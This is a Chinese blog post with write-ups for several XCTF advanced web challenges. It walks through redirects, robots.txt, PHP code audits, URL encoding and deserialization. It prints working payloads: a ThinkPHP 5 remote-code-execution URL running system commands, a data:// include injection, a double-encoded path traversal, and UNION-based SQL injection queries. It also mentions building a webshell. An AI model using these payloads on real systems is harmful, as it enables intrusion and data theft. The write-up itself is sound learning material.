经历了新手区的“培育”,现在大概知道应该怎么玩了,这就来看看精英区到底有多难!
baby_web

进入链接的第一个界面就是:
解题思路:
根据题目描述,这道题的关键就在于寻找网站首页。
常见的首页一般是index,遂更改为index.php进行尝试,结果直接跳转回了1.php。这就有点意思了····也就是说在这个过程发生了网页跳转。
先用F12看看能不能直接看到response,结果发现什么也没有:
打开burp suite来看看这个过程的请求和响应,将原本的1.php改为index.php,结果如下:
同时,上面的location:1.php,指定的是需要将页面重新定向至的地址。一般在响应码为3xx的响应中才会有意义。因此会从index.php跳转到1.php。
Training-WWW-Robots

点进game box的链接:
解题思路:

英文的意思就是介绍robots.txt文件的意义。一般来说,robots.txt默认放在网站根目录下,于是访问:

php_rce
点进链接:
解题思路:
根据界面和题目可知这道题是学习php rce的漏洞。
ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。
具体的内容可以直接在github查询,或ThinkPHP V5漏洞分析与复现。
解题步骤:
直接在utl后构造payload,通过漏洞可以获取php相关信息:
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

通过对上面的payload进行修改,先看看当前目录其中有什么文件:
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls

试着往根目录去看看,将上述代码的ls改为ls /:
通过cat读取flag文件即可获取结果:
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
如果有朋友使用通过这个漏洞来构造一句话木马,虽然获取到账户密码,但是连接不上,可以参考:php漏洞构造一句话木马。
Web_php_include


解题思路:
先分析这段php代码:
<?phpshow_source(__FILE__);//_FILE_即是取得当前文件绝对地址,show_source表示对该文件进行高亮echo $_GET['hello'];//输出GET方法中的hello内容$page=$_GET['page'];//将GET方法中的page内容传送给page变量//strstr() 函数搜索字符串在另一字符串中是否存在//如果是,返回该字符串及剩余部分,否则返回 FALSE。while (strstr($page, "php://")) {//str_replace() 函数替换字符串中的一些字符。$page=str_replace("php://", "", $page);}//上面这段代码就是查看page参数是否有“php://”,如果有就删除。include($page);?>
最后的include()函数即是将$page文件的内容复制到当前文件中。
解题步骤:
大致明白可能需要使用相应的参数来获取内容,但是php命名不熟悉,查阅相关资料php include传入参数。
该博客一共提供了四种方式来获取flag,笔者选择使用data//伪协议来构造恶意代码:
?page=data://text/plain,<?php system('ls'); ?>

猜测flag就在那一长串文件名的php文件中,使用cat命令打开看看,网页上没有内容,结果需要F12才能看到:
ics-06

主页有点酷炫,有geek那味道了!
解题思路:
点击了网页上所有的按钮,发现只有 报表中心 可以跳转到新的界面。
根据2018.1.1这个日期试着看有没有什么提示:
结果试了好几个日期什么也没有。
这时看到url中的id=1,试着改了几个其他的数字,显示的界面都一样,抱着试试的态度使用burp suite进行爆破。
结果当id=2333的时候,发现了异常:
这道题有点迷,很难想到是遍历id,就当再次学习怎么使用burp suite了吧。
warmup

点击网页是一个大大的滑稽:
解题思路:
F12查看网页源码,特别的地方在于这个source.php:
在网址后加上source.php,内容如下:
<?phphighlight_file(__FILE__);class emmm{public static function checkFile(&$page){$whitelist = ["source"=>"source.php","hint"=>"hint.php"];if (! isset($page) || !is_string($page)) {echo "you can't see it";return false;}if (in_array($page, $whitelist)) {return true;}$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}$_page = urldecode($page);$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}echo "you can't see it";return false;}}if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {include $_REQUEST['file'];exit;} else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";}?>
这道题考察的是php代码审计。根据$whitelist = ["source"=>"source.php","hint"=>"hint.php"];,去看看hint.php(提示)。
是一个提示,表示flag是在另一个文件中。继续回到source.php进行代码审计。主体代码如下:
if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {include $_REQUEST['file'];exit;} else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";}//解释:满足三个条件就执行include命令,之前有道题就是通过这个方法。三个条件如下://1.$_REQUEST可以获取以POST方法和GET方法提交的数据,file的值不为空//2.file的值是字符串//3.file的值可以通过checkFile函数//于是重点就转移到了checkFile函数
checkFile函数中有四个if语句:
highlight_file(__FILE__); //高亮代码class emmm //定义emmm类{//$page为形参// 这是一个引用传递!!!c!!!public static function checkFile(&$page){//$whitelist为白名单$whitelist = ["source"=>"source.php","hint"=>"hint.php"];//=>数组键值//1.page是否存在或非字符串,如果没有,返回false并跳出去if (! isset($page) || !is_string($page)) {echo "you can't see it";return false;}//2.page变量在白名单中,返回true,那就跳出去了if (in_array($page, $whitelist)) {return true;}//str 被截取的母字符串。// start开始位置。 length 返回的字符串的最大长度,如果省略,则截取到str末尾。//截取page中'?'前部分,若无则截取整个$page$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));//3.截取后的page是否在白名单中if (in_array($_page, $whitelist)) {return true;}//url解码$_page = urldecode($page);//再次进行截取$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));//4.解码后的内容是否在白名单中if (in_array($_page, $whitelist)) {return true;}echo "you can't see it";return false;}}
捋一捋,checkFile函数主要是截取?后的数据进行解码,并再次截取?数据,而后通过include来获取对应的flag。
在解决这个问题之前需要了解URLEncode和URLDecode。
拓展资料:URLEncode是这样编码的:
将需要转码的字符转为16进制,然后从右到左,取4位(不足4位直接处理),每2位做一位,前面加上%,编码成%XY格式。
比如: 空格ASCII码是32,对应16进制是20,那么urlencode编码结果是:%20,但在新标准中空格对应的是+,见RFC-1738 ;
比如: 中的ASCII码是-10544,对应的16进制是D6D0,那么urlencode编码结果是:%D6%D0
比如“啊”字 编码的十六进制是B0A1——>%B0%A1
简单来说:
1。数字和字母不变。
2。空格变为”+”号。
3。其他被编码成”%”加上他们的ascii的十六进制,以一个字节为最小单位;
那么URLDecode自然而然就是反着来的,从左往右依次寻找%符号,而后将十六进制转换为AScII码。
mb_strpos()是用来截取汉字的。。。
根据以上扩展资料,可以构造如下url:http://111.200.241.244:63271/?file=source.php%253f./ffffllllaaaagggg
但是没有输出,猜测可能是位置不对,那就往上回溯,最终发现../../../../../ffffllllaaaagggg找到了flag。
参考资料: https://www.cnblogs.com/R-S-PY/p/12095264.html https://blog.csdn.net/u014029795/article/details/105232104/
NewsCenter

因为有搜索框,考虑是不是在考察SQL注入,用一些通用的方式去尝试一下:
判断是否存在sql注入?
是否存在SQL注入的简单判断 单引号判断 $id参数左右有数字型(无)、单引号、双引号、括号等方式组成闭合; 最为经典的单引号判断法: 在参数后面加上单引号,比如: http://xxx/abc.php?id=1’ 如果页面返回错误,则存在 Sql 注入。 原因是无论字符型还是整型都会因为单引号个数不匹配而报错。 通常 Sql 注入漏洞分为 2 种类型: 数字型 字符型
数字型判断: 当输入的参 x 为整型时,通常 123.php 中 Sql 语句类型大致如下: select * from <表名> where id = x 这种类型可以使用经典的 and 1=1 和 and 1=2 来判断: Url 地址中输入 http://xxx/abc.php?id= x and 1=1 页面依旧运行正常,继续进行下一步。 Url 地址中继续输入 http://xxx/abc.php?id= x and 1=2 页面运行错误,则说明此 Sql 注入为数字型注入。
原因如下: 当输入 and 1=1时,后台执行 Sql 语句: select from <表名> where id = x and 1=1 没有语法错误且逻辑判断为正确,所以返回正常。 当输入 and 1=2时,后台执行 Sql 语句: select from <表名> where id = x and 1=2 没有语法错误但是逻辑判断为假,所以返回错误。
我们再使用假设法:如果这是字符型注入的话,我们输入以上语句之后应该出现如下情况: select * from <表名> where id = ‘x and 1=1’ select * from <表名> where id = ‘x and 1=2’ 查询语句将 and 语句全部转换为了字符串,并没有进行 and 的逻辑判断,所以不会出现以上结果,故假设是不成立的。
字符型判断: 当输入的参 x 为字符型时,通常 123.php 中 SQL 语句类型大致如下: select * from <表名> where id = ‘x’ 这种类型我们同样可以使用 and ‘1’=’1 和 and ‘1’=’2来判断: Url 地址中输入 http://xxx/abc.php?id= x’ and ‘1’=’1 页面运行正常,继续进行下一步。 Url 地址中继续输入 http://xxx/abc.php?id= x’ and ‘1’=’2 页面运行错误,则说明此 Sql 注入为字符型注入。同理
在搜索框中输入1',返回页面错误,SQL注入石锤了,接下来要做的就是通过构造合适的SQL语句来进行数据的提取。
SQL语法
因为搜索栏可以搜索字符,猜测是字符型SQL注入,通过' and 0 union select 1,2,3 #可以获得三条数据。
由通过' and 0 union select 1,TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.COLUMNS #获取表名:
结果应该在最后的secre_table中,使用' and 0 union select 1,column_name,data_type from information_schema.columns where table_name='secret_table'# 得到 secret_table:
其中的fl4g就是我们要找的flag了,' and 0 union select 1,2,fl4g from secret_table#:
一个疑问,#来做什么的?不加就会报错
!!! #是sql中的注释符号,用来注释其后面的引号!!!
参考资料
大佬的学习笔记:https://www.vuln.cn/9027(讲解手工SQL注入,已保存至本地目录saved_html) https://blog.csdn.net/weixin_42151611/article/details/91347270 https://www.pianshen.com/article/92221823418/
SQLmap工具
https://blog.csdn.net/qq_33530840/article/details/82144515(SQLmap教程)
NaNN()题目缺失

PHP2
加上/index.php,依旧是原页面,查询资料才知道这道题需要加上phps来获取php的源码:
通过代码可知,如果[http://111.200.241.244:54704/index.php?id=admin](http://111.200.241.244:54704/index.phps?id=admin),输出not allowed!
不能用phps,这只能显示源码
后面的判断语句,需要对admin进行url的解码,那么我们就先编码!
注意:URL编码平时是用不到的,因为IE会自动将输入到地址栏的非数字字母转换为url编码。
也就是说,url其实是转换的中文字符或者是一些符号!,比如?!等等,而如果是英文字母的话,是不会进行编码的!
使用samplecode中的urlencode.py:
url编码中,如果是ASCII码包含的字符,会被编码为%xx,xx为16进制ASCII值 中文一般会根据utf编码 在浏览器中会进行一次把非ASCII码进行转换的过程,但也只进行一次。也就是说如果直接把a换为%61,浏览器会直接解码成a,相当于传入的数据没变。 所以我们把%也编码,即%25 所以a就被编码为了%2561,因为浏览器只进行一次解码,所以只会把%25解码为% 作者:HackJinyu https://www.bilibili.com/read/cv8487273/ 出处:bilibili
Unserailize3

参考:https://blog.csdn.net/weixin_45689999/article/details/104608039
考察的是PHP反序列化中_wakeup()的漏洞利用,顺便了解其他有关php魔术方法的知识:
https://blog.csdn.net/qq_45552960/article/details/102664372 construct(), destruct(), call(), callStatic(), get(), set(), isset(), unset(), sleep(), wakeup(), toString(), invoke(), set_state(), clone() 和 debugInfo() 等方法在 PHP 中被称为魔术方法(Magic methods)。在命名自己的类方法时不能使用这些方法名,除非是想使用其魔术功能 **注意:PHP 将所有以 (两个下划线)开头的类方法保留为魔术方法。所以在定义类方法时,除了上述魔术方法,建议不要以 为前缀**。 sleep() 和 wakeup() public sleep ( void ) : array wakeup ( void ) : void serialize() **函数会检查类中是否存在一个魔术方法 sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组。如果该方法未返回任何内容,则 NULL 被序列化,并产生一个 E_NOTICE 级别的错误。 Note: (1)sleep() 不能返回父类的私有成员的名字。这样做会产生一个 E_NOTICE 级别的错误。可以用 Serializable 接口来替代。 (2)sleep() 方法常用于提交未提交的数据,或类似的清理操作。同时,如果有一些很大的对象,但不需要全部保存,这个功能就很好用。 (3)与之相反,unserialize() 会检查是否存在一个 wakeup() 方法。如果存在,则会先调用 wakeup 方法,预先准备对象需要的资源。 (4)wakeup() 经常用在反序列化操作中,例如重新建立数据库连接,或执行其它初始化操作。 访问控制 PHP 对属性或方法的访问控制,是通过在前面添加关键字 public(公有),protected(受保护)或 private(私有)来实现的。 public(公有):公有的类成员可以在任何地方被访问。 protected(受保护):受保护的类成员则可以被其自身以及其子类和父类访问。 private(私有):私有的类成员则只能被其定义所在的类访问。 unserialize() 将已序列化的字符串还原回 PHP 的值。 序列化请使用 serialize() 函数。 语法 unserialize(str) 参数 描述 str 必需。一个序列化字符串。 wakeup()是用在反序列化操作中。unserialize()会检查存在一个wakeup()方法。如果存在,则先会调用**wakeup()方法。
分析一下源码:
class xctf{ //定义一个名为xctf的类public $flag = '111'; //定义一个公有的类属性$flag,值为111public function __wakeup(){ //定义一个公有的类方法__wakeup(),输出bad requests后退出当前脚本exit('bad requests');}}?code= //可能是在提示我们http://111.198.29.45:30940?code=一个值进行利用




若有收获,就点个赞吧
0 人点赞
